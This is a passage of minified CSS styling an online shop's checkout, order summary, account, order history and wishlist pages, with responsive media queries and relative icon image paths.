.accordion-collapse .accordion-body .table tbody tr td:nth-child(2){width:58%}.checkout--body.checkout--wrapper .order--summary--section .os--card .os--body .accordion .accordion-item .accordion-collapse .accordion-body .table tbody tr td:nth-child(3){width:56px}.checkout--body.checkout--wrapper .order--summary--section .os--card .os--body .accordion .accordion-item .accordion-collapse .accordion-body .table tbody tr td:nth-child(4){width:79px}.checkout--body.checkout--wrapper .order--summary--section .os--card .os--body .redeem--count--section{padding:28px 50px}.checkout--body.checkout--wrapper .order--summary--section .os--card .os--body .redeem--count--section .reedem--btn{min-width:125px;margin-left:30px;letter-spacing:.56px}.checkout--body.checkout--wrapper .order--summary--section .os--card .os--body .source--note{background-color:var(--f8f8f8);padding:20px 10px}.checkout--body.checkout--wrapper .order--summary--section .os--card .os--body .total--amt--section.list-group li{padding:17px 0;border-bottom:1px solid var(--ccc9c1)}.checkout--body.checkout--wrapper .order--summary--section .os--card .os--body .total--amt--section.list-group li:last-child{border-bottom:none;padding:25px 0 0 0}.checkout--body.checkout--wrapper .order--summary--section .vintage--tip{border-radius:6px;padding:25px 36px;border:1px solid var(--danger);background:rgba(155,16,36,.05)}.checkout--body.checkout--wrapper .order--summary--section .free--box{border:1px solid var(--ccc9c1);background:var(--white);padding:7px 20px;border-radius:6px}.checkout--body.checkout--wrapper .order--summary--section .free--box .truck--img{width:100px;z-index:1}.checkout--body.checkout--wrapper .order--summary--section .free--box .progress-bar{margin-left:-7px}.checkout--body.checkout--wrapper .order--summary--section .free--box .progress-bar .progress{height:32px;border-radius:0 15px 15px 0}.checkout--body.checkout--wrapper .order--summary--section .free--box .progress-bar .progress .progress-bar.bg-success{background:linear-gradient(90deg, #27AE60 0%, #17CB64 100%) !important}.checkout--body.checkout--wrapper .order--summary--section .free--box .free--tip{margin:-27px 0 0 112px}.checkout--body.checkout--wrapper .check--boxes{border-radius:6px;border:2px solid var(--ccc9c1);padding:18px 35px 18px 20px;width:50%}.checkout--body.checkout--wrapper .check--boxes .icon--tick--sm{margin-right:7px;margin-top:6px}.checkout--body.checkout--wrapper .check--boxes.active,.checkout--body.checkout--wrapper .check--boxes:hover{border-color:var(--1E1E1E);border-width:2px}.checkout--body.checkout--wrapper .check--boxes .icon-add-to-stack{position:absolute;right:4px;top:-8px}.checkout--body.checkout--wrapper .form-check-input[type=checkbox]:checked{background-color:var(--1E1E1E) !important;border-color:var(--ccc9c1) !important}.checkout--body.checkout--wrapper #prepaidOrderData,.checkout--body.checkout--wrapper #addedToStackData,.checkout--body.checkout--wrapper #shippingAddress,.checkout--body.checkout--wrapper #shippingMethodsData{display:none}.checkout--body.thank--you--wrapper .view--order{border-radius:5px;background:var(--f8f8f8);padding:20px 32px 32px 32px}.checkout--body.thank--you--wrapper .vms--btn{border:1px solid var(--black);color:#9b1024 !important;letter-spacing:.48px}.checkout--body.thank--you--wrapper .vms--btn:hover{border-color:#9b1024}.checkout--body.thank--you--wrapper .order--shipped--details{border-radius:10px;border:1px solid var(--ccc9c1);background:var(--white);padding:27px 60px 27px 40px}.checkout--body.thank--you--wrapper .order--shipped--details .address{line-height:18px}.checkout--body.thank--you--wrapper .order--shipped--details .shipping{border-left:1px solid var(--ccc9c1);padding-left:35px;padding-bottom:10px}.checkout--body.thank--you--wrapper .order--shipped--details .shipping .img--card{width:68px;height:33px;background:var(--f8f8f8);border-radius:6px;margin-right:14px}.checkout--body.thank--you--wrapper .leave--feedback{border-radius:10px;background:var(--Light-Grey-Bkg, #F8F8F8);padding:23px 25px 23px 40px;margin:40px 0 50px 0}.checkout--body.thank--you--wrapper .leave--feedback .we--feedback{margin-left:20px;padding-left:20px;height:35px;border-left:1px solid var(--ccc9c1)}.checkout--body.thank--you--wrapper .leave--feedback .vms--btn{max-width:210px}.checkout--body.thank--you--wrapper .recommended--slider .slick-slide{margin:0 10px}.checkout--body.thank--you--wrapper .recommended--slider .icon--btn{position:absolute;right:12px;top:9px}.sc--strips{background-color:#686868}.sc--strips.two{background-color:#adafb2}.sc--strips.three{background-color:#f1c400}.sc--strips.four{background-color:#e87511}.sc--strips.five{background-color:#b30838}.sc--strips .vip--logo--border{margin-right:30px}.sc--strips h4,.sc--strips .h4{font-size:26px}.sc--strips h4 span,.sc--strips .h4 span{font-size:28px}.account--section--wrapper .account-container{max-width:91%;padding-left:0%;padding-right:0%;margin:0 auto}.account--section--wrapper .account--left--sec{max-width:23%}.account--section--wrapper .account--left--sec .account-menu-section{padding:70px 0 240px 0}.account--section--wrapper .account--left--sec .account-menu-section .menu--ul{line-height:20px;padding:0px;max-width:320px}.account--section--wrapper .account--left--sec .account-menu-section .menu--ul li{border-bottom:1px solid var(--ccc9c1);padding:20px 0px 20px 20px;cursor:pointer;border-left:5px solid rgba(0,0,0,0)}.account--section--wrapper .account--left--sec .account-menu-section .menu--ul li a .icon--hover{display:none}.account--section--wrapper .account--left--sec .account-menu-section .menu--ul li:hover{border-left:5px solid var(--9b1024);color:var(--9b1024) !important}.account--section--wrapper .account--left--sec .account-menu-section .menu--ul li:hover a .icon--hover{display:block}.account--section--wrapper .account--left--sec .account-menu-section .menu--ul li:hover a .icon--normal{display:none}.account--section--wrapper .account--left--sec .account-menu-section .menu--ul li:hover p{color:var(--9b1024) !important}.account--section--wrapper .account--left--sec .account-menu-section .menu--ul li.active{border-left:5px solid var(--9b1024) !important;color:var(--9b1024) !important}.account--section--wrapper .account--left--sec .account-menu-section .menu--ul li.active a .icon--normal{display:none}.account--section--wrapper .account--left--sec .account-menu-section .menu--ul li.active a .icon--hover{display:block}.account--section--wrapper .account--left--sec .account-menu-section .menu--ul li.active p{color:var(--9b1024) !important}.account--section--wrapper .account--right--sec{max-width:76%;padding-left:1%}.account--section--wrapper .account--right--sec .account-page-section{padding:70px 0 0 0}.account--section--wrapper .account--right--sec .account-page-section h2,.account--section--wrapper .account--right--sec .account-page-section .h2{margin-bottom:15px !important}.account--section--wrapper .account--right--sec .account-page-section .login-security-box{background-color:var(--f8f8f8);padding:18px 18px 17px 38px;border-radius:6px;margin-bottom:20px}.account--section--wrapper .account--right--sec .account-page-section .login-security-box .edit-btn{width:126px;height:45px;letter-spacing:.48px}.account--section--wrapper .account--right--sec .account-page-section .login-security-box .edit-btn .icon--edit--white{background-image:url("../../../images/svg/pencil-white.svg");display:flex;width:9px;height:9px;margin-right:6px}.account--section--wrapper .account--right--sec .account-page-section .login-security-box .lh-33{line-height:35px;margin-left:5px}.account--section--wrapper .account--right--sec--summary{max-width:76%}.account--section--wrapper .account--right--sec--summary .account-summary-page-section{padding:70px 0 150px 0}.account--section--wrapper .account--right--sec--summary .account-summary-page-section h2,.account--section--wrapper .account--right--sec--summary .account-summary-page-section .h2{margin-bottom:15px !important}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .name-login-details-box{background-color:var(--f8f8f8);padding:22px 43px 25px 38px;border-radius:6px;margin-bottom:34px;margin-top:7px}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .name-login-details-box .edit-btn{letter-spacing:.48px;text-decoration:none;margin-left:38px}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .name-login-details-box .edit-btn .icon--edit--red{background-image:url("../../../images/svg/pencil-red.svg");display:flex;width:9px;height:9px;margin-right:9px}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box{background-color:var(--f8f8f8);border-radius:6px;max-width:310px}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box .summary-items-header{padding:16px 27px 16px 43px;border-radius:6px 6px 0px 0px;border-bottom:5px solid var(--9b1024)}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box .summary-items-body{align-items:center;padding:30px 20px}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box .summary-items-body h2,.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box .summary-items-body .h2{margin-bottom:0 !important}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box .summary-items-body p{margin-bottom:0 !important}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box .summary-items-body .round-outer-sec{border:1px solid var(--black);margin-bottom:30px;width:210px;height:210px;padding:5px;border-radius:100%}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box .summary-items-body .round-outer-sec .round-inner-sec{padding:27px 27px 40px 27px;border:1px solid var(--black);background-color:var(--white);width:100%;height:100%;border-radius:100%}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box .summary-items-body .round-outer-sec .icon-img{position:absolute;right:-30px;bottom:0;width:75px}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box .summary-items-body .round-outer-sec .icon-img .wishlist-img{height:65px}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-recent-order-box{background-color:var(--f8f8f8);border-radius:6px;margin-top:32px}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-recent-order-box .summary-recent-orders-header{padding:15px 27px 15px 43px;border-radius:6px 6px 0px 0px;border-bottom:5px solid var(--9b1024)}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-recent-order-box .summary-recent-orders-header .view-orders-btn{letter-spacing:.48px}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-recent-order-box .summary-recent-orders-body{padding:0 35px;background-color:var(--f8f8f8)}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-recent-order-box .summary-recent-orders-body .orders-table table thead tr{border-bottom:1px solid var(--1E1E1E)}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-recent-order-box .summary-recent-orders-body .orders-table table thead tr th{padding-top:23px !important;padding-bottom:23px !important;background-color:var(--f8f8f8) !important;text-align:center}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-recent-order-box .summary-recent-orders-body .orders-table table thead tr th:nth-child(1){width:11%;text-align:left;padding-left:0}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-recent-order-box .summary-recent-orders-body .orders-table table thead tr th:nth-child(2){width:9%}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-recent-order-box .summary-recent-orders-body .orders-table table thead tr th:nth-child(3){width:13%}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-recent-order-box .summary-recent-orders-body .orders-table table thead tr th:nth-child(4){width:12%}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-recent-order-box .summary-recent-orders-body .orders-table table thead tr th:nth-child(5){width:9%}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-recent-order-box .summary-recent-orders-body .orders-table table thead tr th:last-child{width:7%;text-align:end;padding-right:0}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-recent-order-box .summary-recent-orders-body .orders-table table tbody tr{border-bottom:1px solid var(--1E1E1E)}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-recent-order-box .summary-recent-orders-body .orders-table table tbody tr:last-child{border-bottom:1px solid rgba(0,0,0,0) !important}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-recent-order-box .summary-recent-orders-body .orders-table table tbody tr td{padding-top:23px !important;padding-bottom:23px !important;background-color:var(--f8f8f8) !important;text-align:center}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-recent-order-box .summary-recent-orders-body .orders-table table tbody tr td:nth-child(1){text-align:left;padding-left:0}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-recent-order-box .summary-recent-orders-body .orders-table table tbody tr td:last-child{text-align:end;padding-right:0}@media only screen and (max-width: 1400px){.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box .summary-items-header .fs-18{font-size:15px !important}}@media only screen and (min-width: 1740px)and (max-width: 1780px){.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box{max-width:285px !important}}@media only screen and (min-width: 1500px)and (max-width: 1739px){.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box{max-width:250px !important}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box .summary-items-body .round-outer-sec{width:203px;height:203px}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box .summary-items-body .round-outer-sec .icon-img{right:-23px}}@media only screen and (min-width: 1440px)and (max-width: 1499px){.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box{max-width:240px !important}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box .fs-40{font-size:35px !important}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box .summary-items-body{padding:34px 30px 40px 18px}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box .summary-items-body .round-outer-sec{width:203px;height:203px}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box .summary-items-body .round-outer-sec .round-inner-sec{padding:27px 27px 50px 27px}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box .summary-items-body .round-outer-sec .icon-img{right:-23px}}@media only screen and (min-width: 1360px)and (max-width: 1439px){.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box{max-width:220px !important}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box .fs-40{font-size:35px !important}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box .summary-items-body .round-outer-sec{width:203px;height:203px}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box .summary-items-body .round-outer-sec .icon-img{right:52px;bottom:-26px}}@media only screen and (min-width: 1280px)and (max-width: 1359px){.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box{max-width:210px !important}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box .fs-40{font-size:30px !important}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box .summary-items-body .round-outer-sec{width:196px;height:196px}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box .summary-items-body .round-outer-sec .icon-img{right:51px;bottom:-24px}}@media only screen and (min-width: 980px)and (max-width: 1279px){.account--section--wrapper .account--right--sec--summary .account-summary-page-section .gap-20{justify-content:space-between !important;gap:0 !important}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box{max-width:227px !important;margin-bottom:20px}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box .fs-40{font-size:25px !important}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box .summary-items-body .fs-18{font-size:16px !important}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box .summary-items-body h2,.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box .summary-items-body .h2{padding-bottom:5px !important}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box .summary-items-body .pb-13{padding-bottom:5px}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box .summary-items-body .round-outer-sec{width:203px;height:203px}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box .summary-items-body .round-outer-sec .round-inner-sec{padding:27px 27px 36px 27px}.account--section--wrapper .account--right--sec--summary .account-summary-page-section .summary-items-box .summary-items-body .round-outer-sec .icon-img{right:-11px;bottom:0}}.account--section--wrapper .account--right--sec--address{max-width:76%;padding-left:1%}.account--section--wrapper .account--right--sec--address .account-address-page-section{padding:70px 0 0 0}.account--section--wrapper .account--right--sec--address .account-address-page-section h2,.account--section--wrapper .account--right--sec--address .account-address-page-section .h2{margin-bottom:18px !important}.account--section--wrapper .account--right--sec--address .account-address-page-section .address-box{background-color:var(--f8f8f8);border:1px solid var(--ccc9c1);border-radius:6px;max-width:630px;margin-bottom:45px}.account--section--wrapper .account--right--sec--address .account-address-page-section .address-box .address-dettails{padding:43px 27px 49px 21px}.account--section--wrapper .account--right--sec--address .account-address-page-section .address-box .address-select-options{padding:35px 31px 32px 31px;border-left:1px solid var(--ccc9c1);border-top-right-radius:6px;border-bottom-right-radius:6px}.account--section--wrapper .account--right--sec--address .account-address-page-section .address-box .address-select-options .edit-btn{width:126px;height:45px;letter-spacing:.48px}.account--section--wrapper .account--right--sec--address .account-address-page-section .address-box .address-select-options .edit-btn .icon--edit--white{background-image:url("../../../images/svg/pencil-white.svg");display:flex;width:9px;height:9px;margin-right:6px}.account--section--wrapper .account--right--sec--address .account-address-page-section .address-box .address-select-options .edit-btn .icon--delete--white{background-image:url("../../../images/svg/cancel-white-icon.svg");display:flex;width:12px;height:13px;margin-right:6px;background-repeat:no-repeat}.account--section--wrapper .account--right--sec--address .account-address-page-section .add-address-box{background-color:var(--white);border:1px solid var(--ccc9c1);border-radius:6px;max-width:630px;min-height:241px;margin-bottom:45px}.account--section--wrapper .account--right--sec--address .account-address-page-section .add-address-box .add-address-btn{padding:15px 18px 20px 18px;width:53px;height:53px;border-radius:50px;border:1px solid var(--1E1E1E)}.account--section--wrapper .account--right--sec--address .account-address-page-section .add-address-box .add-address-btn:hover{background-color:var(--f8f8f8);border:1px solid var(--9b1024)}.account--section--wrapper .account--right--sec--order--details{max-width:76%;padding-left:1%}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section{padding:65px 0 150px 0}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-header{margin-bottom:32px}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-header .arrow-img{transform:rotate(180deg);margin-top:2px}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-header .arrow-btn-text{letter-spacing:.64px;margin-left:10px}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-header .divider-line{width:1px;border:1px solid var(--black);height:50px;margin-right:27px;margin-left:27px}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box{background-color:var(--f8f8f8);border-radius:10px}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box .order-details-box-header{border-radius:6px 6px 0px 0px;border-bottom:5px solid var(--9b1024);padding:16px 33px 19px 35px}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box .divider-line{width:1px;border:1px solid var(--white);margin-right:27px;margin-left:27px;height:20px}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box .print-text{letter-spacing:.48px}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box .order-details-box-body{padding:31px 30px 39px 33px}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box .order-details-box-body .address-payment-box{padding:32px 40px;border-radius:6px;border:1px solid var(--ccc9c1);background:var(--white);max-width:605px;margin-bottom:36px}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box .order-details-box-body .address-payment-box .user-name{padding:18px 0 6px 0}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box .order-details-box-body .address-payment-box .payment-img{padding:16px 0 10px 0;display:flex;align-items:start}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box .order-details-box-body .address-payment-box .payment-img .icon{margin:5px 8px 0 0;flex-shrink:0}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box .order-details-box-body .order-summary-box{padding:32px 40px;border-radius:6px;border:1px solid var(--ccc9c1);background:var(--white);max-width:605px;margin-bottom:36px}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box .order-details-box-body .order-summary-box .total--amt--section.list-group li{padding:13px 0;border-bottom:1px solid var(--ccc9c1)}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box .order-details-box-body .order-summary-box .total--amt--section.list-group li:last-child{border-bottom:none;padding:13px 0 0 0}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box .order-details-box-body .in-stock-items-header{padding-bottom:36px}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box .order-details-box-body .instock-items{margin-bottom:36px}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box .order-details-box-body .instock-items .items-box{padding:21px 38px 21px 22px;border-radius:6px;background:var(--white);border:1px solid var(--ccc9c1);margin-bottom:10px}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box .order-details-box-body .instock-items .items-box .item-img-section{width:92px;height:95px;border-radius:5px;margin-right:33px;position:relative}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box .order-details-box-body .instock-items .items-box .item-img-section .vintage{position:absolute;top:0;left:0}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box .order-details-box-body .instock-items .items-box .item-details-section .item-details-name{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;width:63%}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box .order-details-box-body .instock-items .items-box .item-details-section .item-details-group .price-section{margin:0 35px}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box .order-details-box-body .instock-items .items-box .item-details-section .item-details-group .write-review-btn{border-radius:6px;border:1px solid var(--black);background:var(--white);letter-spacing:.48px;height:45px;width:147px}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box .order-details-box-body .instock-items .items-box .item-details-section .item-details-group .write-review-btn:hover{border:1px solid var(--9b1024)}.account--section--wrapper .account--right--sec--order--history{max-width:76%;padding-left:1%}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section{padding:63px 0 150px 0}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .fw-850{font-weight:850 !important}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-header{margin-bottom:20px}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-header .header-1{flex-wrap:wrap}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-header .header-1 .header-title{margin-bottom:30px}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-header .header-1 .order-search-box{max-width:402px;height:50px}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-header .header-1 .order-search-box .search--field{padding-right:10px}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-header .header-1 .order-search-box .form-control{height:42px;border-left:0;border-radius:0;border-right:0;border-top:0;padding-right:0;padding-left:0;font-family:"gothambook"}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-header .header-1 .order-search-box .search-icon{position:absolute;right:13px;top:8px}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-header .header-2 .order-tab-stucture .tabs .tab-item{padding:14px 20px}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-header .header-2 .order-tab-stucture .tabs .tab-item.active{border-radius:6px;background:var(--f8f8f8)}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-header .header-2 .order-tab-stucture .tabs .tab-item.active a{color:var(--9b1024) !important}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-header .header-2 .order-tab-stucture .order-status-sm{display:none !important}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-header .header-2 .order-date-range{max-width:317px}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-header .header-2 .order-date-range .date-range-title{color:var(--333)}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-header .header-2 .order-date-range .select--field{color:var(--333);height:50px;cursor:pointer}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-orders-body .orders-table table thead{border-bottom:5px solid var(--9b1024)}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-orders-body .orders-table table thead tr{border-bottom:1px solid var(--1E1E1E);background:var(--black)}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-orders-body .orders-table table thead tr th{padding-top:23px !important;padding-bottom:23px !important;background-color:var(--black) !important;text-align:center;border:none}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-orders-body .orders-table table thead tr th:nth-child(1){width:11%;text-align:left;padding-left:35px;border-radius:6px 0 0 0}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-orders-body .orders-table table thead tr th:nth-child(2){width:9%}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-orders-body .orders-table table thead tr th:nth-child(3){width:13%}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-orders-body .orders-table table thead tr th:nth-child(4){width:12%}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-orders-body .orders-table table thead tr th:nth-child(5){width:9%}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-orders-body .orders-table table thead tr th:last-child{width:7%;text-align:end;padding-right:35px;border-radius:0 6px 0 0}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-orders-body .orders-table table tbody tr{border-bottom:1px solid var(--1E1E1E)}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-orders-body .orders-table table tbody tr:last-child{border-bottom:1px solid rgba(0,0,0,0) !important}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-orders-body .orders-table table tbody tr td{padding-top:23px !important;padding-bottom:23px !important;background-color:var(--f8f8f8) !important;text-align:center}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-orders-body .orders-table table tbody tr td:nth-child(1){text-align:left;padding-left:35px}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-orders-body .orders-table table tbody tr td:last-child{text-align:end;padding-right:35px}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-orders-body .orders-table .no-orders-section{padding:24px 0 26px 0;border-radius:0 0 6px 6px}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-pagination{padding:25px 0}.account--section--wrapper .account--right--sec--wishlist{max-width:76%;padding-left:1%}.account--section--wrapper .account--right--sec--wishlist.full--wishlist{max-width:100%}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section{padding:70px 0 150px 0}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .fw-850{font-weight:850 !important}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-header{flex-direction:row;justify-content:space-between;margin-bottom:30px}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-header .header-1 .header-title{margin-bottom:30px;display:flex}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-header .header-1 .header-title .heart-icon{margin:0 5px 6px 5px}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-header .header-1 .header-social-icons .social-icons{width:20px;height:20px;margin-left:15px}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-header .header-2{align-items:end}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-header .header-2 .order-search-box{max-width:402px;height:50px;margin-bottom:15px}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-header .header-2 .order-search-box .search--field{padding-right:10px}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-header .header-2 .order-search-box .form-control{height:42px;border-left:0;border-radius:0;border-right:0;border-top:0;padding-right:0;padding-left:0;font-family:"gothambook"}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-header .header-2 .order-search-box .search-icon{position:absolute;right:13px;top:8px}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-header .header-2 .filters-section .order-date-range{max-width:317px;margin-left:10px}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-header .header-2 .filters-section .order-date-range .date-range-title{color:var(--333)}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-header .header-2 .filters-section .order-date-range .select--field{color:var(--333);height:50px;cursor:pointer}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-products-section{padding-left:0;padding-right:0}@media screen and (max-device-width: 980px)and (orientation: landscape){.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-products-section{justify-content:space-between !important}}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-products-section .cards-wrapper .close-icon-btn{position:absolute;background:var(--black);border-radius:100px;width:27px;height:27px;left:0;top:-12px;z-index:99;cursor:pointer}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-products-section .cards-wrapper .close-icon-btn:hover{background:var(--9b1024)}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-products-section .cards-wrapper .card{margin:0 11px 25px 11px;width:212px}@media(min-width: 992px){.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-products-section .cards-wrapper .card{width:213px}}@media(min-width: 1290px){.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-products-section .cards-wrapper .card{width:212px}}@media(min-width: 1450px){.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-products-section .cards-wrapper .card{width:240px}}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-products-section .cards-wrapper .card .card-body .product--img{min-height:280px;height:280px;background-color:#000}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-products-section .cards-wrapper .card .card-body .product--img img{max-width:100%;max-height:100%;height:auto;width:auto}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-products-section .cards-wrapper .card .card-body .product--img.img-box{border:none;background-color:rgba(0,0,0,0)}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-products-section .cards-wrapper .card .card-body .product--img.img-box img{min-height:280px;height:280px;width:240px;object-fit:cover;object-position:65% 1%}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-products-section .cards-wrapper .card .card-body .product--img.img-box img.vintage{min-height:unset}@media(max-width: 767.98px){.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-products-section 